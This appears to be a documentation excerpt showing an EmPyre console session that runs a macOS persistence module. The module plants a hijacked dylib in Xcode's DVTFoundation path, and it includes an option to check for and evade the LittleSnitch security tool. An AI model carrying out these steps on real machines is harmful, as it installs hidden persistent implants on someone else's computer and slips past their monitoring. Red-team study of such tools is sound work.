 (EmPyre: persistence/osx/CreateHijacker) > info
Name: CreateDylibHijacker
Module: persistence/osx/CreateHijacker
OpsecSafe: False
Background: False
RunoOnDisk: False
OutputExtension: None
Authors:
@patrickwardle,@xorrior
Description:
Configures and EmPyre dylib for use in a Dylib hijack, given
the path to a legitimate dylib of a vulnerable application.
The architecture of the dylib must match the target
application. The configured dylib will be copied local to
the hijackerPath
Options:
Name Required Value Description
---- -------- ------- -----------
LittleSnitch True True Switch. Check for the LittleSnitch
process, exit the staging process if it
is running. Defaults to True.
VulnerableRPATH True Full path to where the hijacker should
be planted. This will be the RPATH in
the Hijack Scanner module.
Agent True J9PD6EN6P6DVS0XI Agent to execute module on.
Listener True Listener to use.
LegitimateDylibPathTrue Full path to the legitimate dylib of the
vulnerable application
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Arch True x86 Arch: x86/x64
(EmPyre: persistence/osx/CreateHijacker) > set Listener test
(EmPyre: persistence/osx/CreateHijacker) > set LegitimateDylibPath /Applications/Xcode.app/Contents/SharedFrameworks/DVTFoundation.framework/Versions/A/DVTFoundation
(EmPyre: persistence/osx/CreateHijacker) > set VulnerableRPATH /Applications/Xcode.app/Contents/Frameworks/DVTFoundation.framework/Versions/A/DVTFoundation
(EmPyre: persistence/osx/CreateHijacker) > set LittleSnitch False
(EmPyre: persistence/osx/CreateHijacker) > set Arch x64
(EmPyre: persistence/osx/CreateHijacker) > execute